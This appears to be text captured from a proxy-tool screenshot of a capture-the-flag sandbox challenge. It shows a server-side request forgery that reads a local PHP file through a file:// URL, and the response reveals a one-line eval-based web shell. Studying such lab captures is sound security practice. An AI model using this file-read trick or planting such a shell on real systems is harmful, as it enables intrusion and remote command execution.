 请求
美化 Raw Hex Chinese MarkInfo \n
1 GET /?url=file:///var/www/html/shell.php HTTP/1.1
2 Host: challenge-a3eabb2ba1e15ec4.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
响应
美化 Raw Hex 页面渲染 Chinese CollectInfo
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 24 Dec 2024 15:15:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 27
11
12 <?php @eval($GET['cmd']);?>